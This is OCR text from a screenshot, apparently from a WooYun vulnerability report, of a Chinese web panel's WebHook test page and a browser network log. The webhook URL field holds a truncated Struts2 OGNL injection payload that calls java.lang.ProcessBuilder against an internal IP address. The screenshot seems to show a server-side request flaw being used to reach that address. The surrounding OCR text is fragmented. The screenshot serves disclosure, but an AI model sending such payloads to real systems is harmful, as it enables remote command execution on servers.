 WebHook
提示：
×
本测试
test success
WebHo
测试
关闭
我们
TTP
状态
post 到 URL地址
http://10.11.150.158/login.action?:%%25{(new+java.lang.ProcessBuilder(new+java.lan
测试 URL
收件人地址
请只填写一个的正确的收件人email地址，否则无法查看数据及提交测试
post 事件 post 次数 测试
请求 1 查看数据
送达 0 查看数据
打开
Preserve log Disable cache
Name Method Status Ty... Initiator Size Ti... Timeline
testurl POST 200 te... jquery.min.js:4 19... 32...
www.wooyun.org